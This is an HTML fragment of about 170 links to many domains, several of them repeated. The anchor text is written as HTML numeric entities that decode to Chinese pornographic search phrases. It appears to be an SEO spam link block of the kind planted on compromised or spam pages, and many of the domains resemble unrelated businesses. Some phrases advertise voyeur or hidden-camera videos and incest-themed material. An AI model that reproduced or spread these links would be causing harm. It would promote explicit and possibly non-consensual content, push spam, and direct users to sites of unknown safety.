<a href="http://maokugames.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://yzdyly.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://belacn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zblinyang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://damaihc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://yirongtx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txjieshi.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzalqc.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://longzubencao.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://smbg.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huakaiyue.cn" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynsy88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jieler.cn" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://csbim.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://hhsou.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://50gc.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszseo.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdrunze.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzalqc.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://hzposo.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzauc.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://ymsww.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhuce169.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meijia77.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://y9633.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cai-zi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://hsybbs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://lzgg178.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://gykalun.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cenerp.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://badalingchina.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://mxabc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yl3368.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hne-park.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://chinamyx.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://kbly888.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://jx6188.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://cnseie.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://masblzs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gazs.cn" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://98xsk.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://caibin123.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://caibin123.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zys169.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gykalun.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zghbdm.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://nvr03.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://150tt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://137966.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://qsgmb.com" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://futree.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yirooo.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kshdg.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://le1234.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wwyygg.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://szry919.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ssqimo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mashrd.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjyouya.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://fszfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://ykpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hcwlz.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://newsuining.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://w8484.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bh978.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://xhrose.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p8888t.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hftashan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sujiyu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://pximage.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganxi666.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://zhinengde.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x5927;&#x80A5;&#x6CE2;BBWWHBBWW</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://flb8.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzfing.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuya888.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://1ghr.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
